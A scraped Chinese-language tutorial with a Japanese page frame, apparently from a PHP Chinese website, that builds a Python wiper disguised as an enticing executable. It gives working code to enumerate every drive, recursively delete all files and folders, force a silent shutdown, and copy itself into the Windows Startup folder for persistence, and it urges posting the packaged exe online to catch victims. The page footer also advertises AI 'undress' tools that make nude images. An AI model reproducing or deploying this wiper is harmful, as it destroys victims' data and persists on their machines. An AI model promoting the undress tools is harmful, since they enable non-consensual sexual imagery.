Python を使用して、ワンクリックですべてのディスク ファイルを削除し、自動的にシャットダウンしてバックドアを残します
今日私たちがやろうとしているケースは、Python を使用してハッカー ソフトウェアを作成する方法です。
ご存知のとおり、ハッカーがオペレーティング システムをハッキングするために最もよく使用する方法は、トロイの木馬クライアントを送信してシステム レジストリを変更することです。
グループ ポリシーに基づいて起動許可を取得し、コンピュータに侵入し、コンピュータのファイルを変更して不正な目的を達成します。
今日は最も基本的な起動方法についてお話しますが、まずシステムの起動項目のフォルダーにファイルを追加する基本的な手順を説明します。もちろん、より高度なポイントを使用することもできますが、ここでは説明しませんので、レジストリを使用して追加します。さて、本題に入りましょう。 。 。 。 。 。
#/実装手順/
まずソーシャルエンジニアリングによる分析を行い、一目見ただけでクリックしたくなる魅力的なexeファイル名を用意し、他の人がクリックした後、このプログラムはレスポンシブであれば、プログラムをさらに数回クリックする人もいるかもしれませんが、もちろん、これはプログラムに影響を与えません。見てみましょう:
最初にシステム ドライブ文字を取得する必要があります。このために、os モジュールを使用して、環境の辞書キー値を通じて現在のシステム ドライブ文字を取得できます。変数。
import os print(os.getenv('SystemDrive'))

得到盘符后我们先可以将他的目录下的文件和文件夹打印出来
aa=os.getenv('SystemDrive') os.chdir(aa+'\\\\') \#修改当前目录 os.system('tree\>\>1.txt') 打印树形目录并将其结果保存到1.txt文件中



然后我们只需要删除盘符下的文件夹和文件即可
所以我们需要用到 os 的walk遍历当前盘符下的所有文件,然后使用remove方法和rmdir方法,一个是删除文件另一个是删除目录
好了。我们开始吧,由于没有虚拟机于是自己创建一个目录放了若干文件夹和文件,效果都一样
path = r"C:\\Users\\Administrator\\Desktop\\sa"
os.walk() 方法用于通过在目录树中游走输出在目录中的文件名,向上或者向下。
os.walk()方法是一个简单易用的文件、目录遍历器,可以帮助我们高效的处理文件、目录方面的事情。
语法:
os.walk(top[, topdown=True[, onerror=None[, followlinks=False]]])
参数:
top -- 根目录下的每一个文件夹(包含它自己), 产生3-元组 (dirpath, dirnames,filenames) 【文件夹路径, 文件夹名字, 文件名】。
topdown --可选,为True或者没有指定,一个目录的的3-元组将比它的任何子文件夹的3-元组先产生 (目录自上而下)。
如果topdown为 False, 一个目录的3-元组将比它的任何子文件夹的3-元组后产生(目录自下而上)。
onerror -- 可选,是一个函数; 它调用时有一个参数,一个OSError实例。报告这错误后,继续walk,
或者抛出exception终止walk。
for root,dirs,files in os.walk(path,topdown=False):
\#遍历目录
for name in files:
os.remove(os.path.join(root, name))
for name in dirs:
os.rmdir(os.path.join(root, name))


其实还有一种方法,就是shutil.rmtree(path),但是它会删除目录本身及所有子文件夹和文件,也就是说他会删除sa这个目录,所以不推荐这种搞法,因为我们要删除的是盘符下的文件夹或者文件,这样做很容易导致未知的错误
得到了系统盘符之后,我们还想得到系统其它盘符那该怎么办了,不着急,我们可以试试下面这种方法。
import os
import string
def get_pan():
disk_list=[] \#磁盘盘符列表
for p in string.ascii_uppercase: \#遍历所有大写字母
disk=p+':'
if os.path.isdir(disk): \#看磁盘盘符名用了哪些大写字母开头
disk_list.append(disk) \#添加到盘符列表
return disk_list
print(get_pan()) #打印盘符

结果很完美,跟我预想的一模一样,连u盘盘符也打印出来了~
光打印一个磁盘目录文件好像显得有点美中不足,于是我决定吧所有磁盘目录文件都整出来,老样子,还是树形结构。



这样每个盘的目录结构就都保存在对应盘的2.txt文件中了。
然后我们将会把这些盘符下的目录文件全部删除,当然遍历删除啦,为了模拟真实场景我决定用几个带有多层文件和目录的文件夹来代替盘符,这里我就不一一截图了,直接上代码,老样子
g=['C:\\\\Users\\\\Administrator\\\\Desktop\\\\sa\\\\','C:\\\\Users\\\\Administrator\\\\Desktop\\\\qq\\\\','C:\\\\Users\\\\Administrator\\\\Desktop\\\\sq\\\\']
for y in g:
for root, dirs, files in os.walk(y,topdown=False):\#遍历目录
for name in files:
os.remove(os.path.join(root, name))
for name in dirs:
os.rmdir(os.path.join(root, name))ok,我们已经将文件及目录全部删除。
删除文件后了系统自然无法正常运行,于是这个时候我们可以使电脑关机,shutdown ,我的不二选择,它的方法有很多,用法如下:
shutdown [/i | /l | /s | /sg | /r | /g | /a | /p | /h | /e | /o][/hybrid] [/soft] [/fw] [/f] /m \computer[/d [p|u:]xx:yy [/c “comment”]]
没有参数 显示帮助。这与键入 /? 是一样的。
/? 显示帮助。这与不键入任何选项是一样的。 /i 显示图形用户界面(GUI)。这必须是第一个选项。 /l 注销。这不能与 /m 或 /d 选项一起使用。 /s 关闭计算机。 /sg 关闭计算机。在下一次启动时,重启任何注册的应用程序。 /r 完全关闭并重启计算机。 /g 完全关闭并重新启动计算机。在重新启动系统后,重启任何注册的应用程序。 /a 中止系统关闭。这只能在超时期间使用。 与 /fw 结合使用,以清除任何未完成的至固件的引导。 /p 关闭本地计算机,没有超时或警告。可以与 /d 和 /f 选项一起使用。 /h 休眠本地计算机。可以与 /f 选项一起使用。 /hybrid 执行计算机关闭并进行准备以快速启动。必须与 /s 选项一起使用。 /fw 与关闭选项结合使用,使下次启动转到固件用户界面。 /e 记录计算机意外关闭的原因。 /o 转到高级启动选项菜单并重新启动计算机。 必须与 /r 选项一起使用。 /m \\computer 指定目标计算机。 /t xxx 将关闭前的超时时间设置为 xxx 秒。 有效范围是 0-315360000 (10 年),默认值为 30。 如果超时时间大于 0,则默示为/f 参数。 /c "comment" 有关重新启动或关闭的原因的注释。最多允许 512 个字符。 /f 强制关闭正在运行的应用程序而不事先警告用户。 如果为 /t 参数指定大于 0 的值,则默示为 /f 参数。 /d [p|u:]xx:yy 提供重新启动或关闭的原因。 p 指示重启或关闭是计划内的。 u 指示原因是用户定义的。 如果未指定 p 也未指定 u,则重新启动或关闭是计划外的。 xx 是主要原因编号(小于 256 的正整数)。 yy 是次要原因编号(小于 65536 的正整数)。
所以我们得调用os.popen('shutdown /f /sg'),这样就可以在没有任何提示下关机了,神不知鬼不觉,哈哈哈,当然这个操作得是基于文件操作结束后进行的,再次进行优化
g=['C:\\\\Users\\\\Administrator\\\\Desktop\\\\sa\\\\','C:\\\\Users\\\\Administrator\\\\Desktop\\\\qq\\\\','C:\\\\Users\\\\Administrator\\\\Desktop\\\\sq\\\\']
for y in g:
try:
#遍历目录
for root, dirs, files in os.walk(y,topdown=False):
for name in files:
os.remove(os.path.join(root, name))
for name in dirs:
os.rmdir(os.path.join(root, name))
time.sleep(1)
except Exception:
pass
finally:
os.popen('shutdown /f /sg')\#不弹出黑窗口我们把程序发到网上运气好别人点击了,得让那个文件在自启动目录然后每次开机那个程序才会跟着启动啊,但是你想让别人把那个文件放到启动目录里去,做梦呢?这些操作当然交给万能的Python就能一步搞定啦。我们可以在点击这个文件之后快速生成一个bat文件和一个EXE文件或者Python文件。
在这里我以Python 和bat为主,因为我还没打包的缘故。
自启动目录路径: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup import shutil shutil.copyfile('gc.py',r'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\gc1.py')
在这里我们用到shutil这个模块,专门操作文件目录的Copyfile方法是将当前资源文件复制到另一个目录下的文件,但是需要注意一点的是,两个文件名不可一样,否则会报错,虽然它可以复制,如果你非得用这个方法,记得抛异常。好了,现在可以了:



然后我们还需要一个bat来启动它,因为没有bat它是需要借助外力去点击才有效果的,有了bat就可以自动启动。
建立一个后缀为bat的文件,内容如下:



exe ファイルにパッケージ化した後、オンラインで公開して X をインストールできます、ははは~
以上がPython を使用して、ワンクリックですべてのディスク ファイルを削除し、自動的にシャットダウンしてバックドアを残しますの詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress
リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover
写真から衣服を削除するオンライン AI ツール。

Undress AI Tool
脱衣画像を無料で

Clothoff.io
AI衣類リムーバー

AI Hentai Generator
AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1
使いやすく無料のコードエディター

SublimeText3 中国語版
中国語版、とても使いやすい

ゼンドスタジオ 13.0.1
強力な PHP 統合開発環境

ドリームウィーバー CS6
ビジュアル Web 開発ツール

SublimeText3 Mac版
神レベルのコード編集ソフト(SublimeText3)

ホットトピック
 7549
7549
 15
15
 1382
1382
 52
52
 83
83
 11
11
 22
22
 90
90
 PHPおよびPython:コードの例と比較
Apr 15, 2025 am 12:07 AM
PHPおよびPython:コードの例と比較
Apr 15, 2025 am 12:07 AM
PHPとPythonには独自の利点と短所があり、選択はプロジェクトのニーズと個人的な好みに依存します。 1.PHPは、大規模なWebアプリケーションの迅速な開発とメンテナンスに適しています。 2。Pythonは、データサイエンスと機械学習の分野を支配しています。
 CentosのPytorchのGPUサポートはどのようにサポートされていますか
Apr 14, 2025 pm 06:48 PM
CentosのPytorchのGPUサポートはどのようにサポートされていますか
Apr 14, 2025 pm 06:48 PM
Pytorch GPUアクセラレーションを有効にすることで、CentOSシステムでは、PytorchのCUDA、CUDNN、およびGPUバージョンのインストールが必要です。次の手順では、プロセスをガイドします。CUDAおよびCUDNNのインストールでは、CUDAバージョンの互換性が決定されます。NVIDIA-SMIコマンドを使用して、NVIDIAグラフィックスカードでサポートされているCUDAバージョンを表示します。たとえば、MX450グラフィックカードはCUDA11.1以上をサポートする場合があります。 cudatoolkitのダウンロードとインストール:nvidiacudatoolkitの公式Webサイトにアクセスし、グラフィックカードでサポートされている最高のCUDAバージョンに従って、対応するバージョンをダウンロードしてインストールします。 cudnnライブラリをインストールする:
